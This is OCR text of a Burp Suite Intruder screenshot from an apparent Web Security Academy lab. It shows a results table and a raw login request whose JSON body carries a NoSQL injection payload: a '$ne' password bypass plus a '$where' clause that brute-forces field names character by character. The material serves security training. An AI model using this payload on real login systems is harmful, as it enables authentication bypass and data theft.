 Attack Save Columns 42. Intruder attack of https://0aab008f049c519a8096d0b800a60020.web-security-academy
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
782 4 l 200 3514
718 3 i 200 3514
549 2 a 200 3514
800 1 m 200 3514
631 0 e 200 3514
21 20 A 200 3500
42 20 B 200 3500
63 20 C 200 3500
84 20 D 200 3500
105 20 E 200 3500
126 20 F 200 3500
147 20 G 200 3500
Request Response
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0aab008f049c519a8096d0b800a60020.web-security-academy.net
3 Cookie: session=QXl5Si7SQ53DY4DAEz1vm2Yo7a1QCK4b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 96
11 Origin: https://0aab008f049c519a8096d0b800a60020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"username":"carlos",
"password":{
"$ne":"123"
},
"$where":"Object.keys(this)[3].match('^.{}a.*')"
}